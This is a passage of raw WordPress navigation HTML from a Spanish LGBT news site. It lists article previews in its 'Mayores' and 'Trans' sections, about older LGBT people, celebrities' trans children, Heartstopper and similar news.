				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7807 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie tag-derechos-lgtb tag-discriminacion tag-educacion tag-familia-homoparental tag-familias tag-infancia tag-lgtb tag-libro-infantil tag-ninos-2 tag-normalizacion tag-ocio tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/en-familia-el-nuevo-libro-ilustrado-de-olga-de-dios/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/olga-en-familia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/olga-en-familia.jpg 960w, https://ovejarosa.com/wp-content/uploads/2015/12/olga-en-familia-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/en-familia-el-nuevo-libro-ilustrado-de-olga-de-dios/">En familia, el nuevo libro ilustrado de Olga de Dios</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16316 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-madrid-lgtb tag-madrid-te-ama tag-mayores-lgtb tag-primera-residencia-mayores-lgtb tag-residencia-lgtb-madrid tag-residencia-lgtb-publica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-residencia-publica-mayores-lgtb-se-abrira-madrid/" class="mask-img">
				<img width="460" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/old-friends_1209687c-1.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-residencia-publica-mayores-lgtb-se-abrira-madrid/">La primera residencia pública de mayores LGTB se abrirá en Madrid</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
